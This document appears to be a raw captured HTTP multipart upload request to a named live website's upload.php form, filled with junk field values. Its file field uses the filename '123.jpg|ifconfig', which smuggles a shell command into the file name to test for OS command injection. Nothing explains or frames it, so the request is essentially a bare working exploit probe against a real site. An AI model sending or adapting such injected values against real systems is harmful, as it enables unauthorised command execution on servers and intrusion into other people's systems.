 POST /topic/seagate/upload.php HTTP/1.1
Host: www.fengniao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.fengniao.com/topic/seagate/upload.php
Cookie: __utma=1727398.213344896.1446190154.1446190154.1446190154.1; __utmb=1727398.5.10.1446190154; __utmc=1727398; _
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------157521457315459
Content-Length: 4699
-----------------------------157521457315459
Content-Disposition: form-data; name="tijiao"
1
-----------------------------157521457315459
Content-Disposition: form-data; name="username"
11111
-----------------------------157521457315459
Content-Disposition: form-data; name="realname"
111
-----------------------------157521457315459
Content-Disposition: form-data; name="age"
11
-----------------------------157521457315459
Content-Disposition: form-data; name="city"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="mobile"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="email"
11111111@qq.com
-----------------------------157521457315459
Content-Disposition: form-data; name="title"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="filename"; filename="123.jpg|ifconfig"
Content-Type: image/jpeg
ÿØÿà